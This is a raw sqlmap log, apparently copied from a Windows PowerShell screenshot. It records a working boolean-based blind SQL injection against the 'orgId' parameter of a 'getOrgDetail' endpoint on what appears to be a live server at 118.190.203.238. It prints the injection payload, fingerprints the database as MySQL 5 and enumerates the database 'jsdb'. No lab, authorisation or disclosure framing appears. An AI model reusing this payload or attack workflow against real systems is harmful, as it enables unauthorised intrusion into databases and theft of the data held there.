 Windows PowerShell
Windows PowerShell
Parameter: orgId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=getOrgDetail&type=1&range=0&orgId=0' AND 7268=7268 AND 'zrzP'='zrzP
---
[12:33:31] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:33:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[12:33:31] [INFO] fetching database names
[12:33:31] [INFO] fetching number of databases
[12:33:31] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[12:33:31] [INFO] retrieved:
[12:33:31] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
[12:33:31] [ERROR] unable to retrieve the number of databases
[12:33:31] [INFO] falling back to current database
[12:33:31] [INFO] fetching current database
[12:33:31] [INFO] resumed: jsdb
available databases [1]:
[*] jsdb
[12:33:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[12:33:31] [INFO] fetched data logged to text files under 'C:\Users\86155\AppData\Local\sqlmap\output\118.190.203.238'
[12:33:31] [WARNING] your sqlmap version is outdated
[*] ending @ 12:33:31 /2021-12-21/
PS D:\1tools\webtools\漏洞利用\sqlmap>